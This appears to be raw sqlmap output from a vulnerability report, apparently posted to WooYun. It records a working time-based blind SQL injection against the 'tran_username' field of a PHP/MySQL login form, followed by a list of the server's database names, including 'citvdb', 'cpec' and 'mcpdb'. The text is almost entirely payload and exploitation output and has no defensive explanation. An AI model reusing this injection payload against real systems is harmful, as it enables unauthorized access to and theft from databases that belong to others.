 ---
Parameter: tran_username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: tran_username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))VAyB) AND
 'Sksj'='Sksj&tran_password=admin
---
[18:45:01] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:45:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.9, Apache 2.2.22
back-end DBMS: MySQL 5.0.12
[18:45:01] [INFO] fetching database names
[18:45:01] [INFO] fetching number of databases
[18:45:01] [INFO] resumed: 8
[18:45:01] [INFO] resumed: information_schema
[18:45:01] [INFO] resumed: citvdb
[18:45:01] [INFO] resumed: cpec
[18:45:01] [INFO] resumed: ctvit
[18:45:01] [INFO] resumed: mcpdb
[18:45:01] [INFO] resumed: mysql
[18:45:01] [INFO] resumed: performance_schema
[18:45:01] [INFO] resumed: test
available databases [8]:
[*] citvdb
[*] cpec
[*] ctvit
[*] information_schema
[*] mcpdb
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org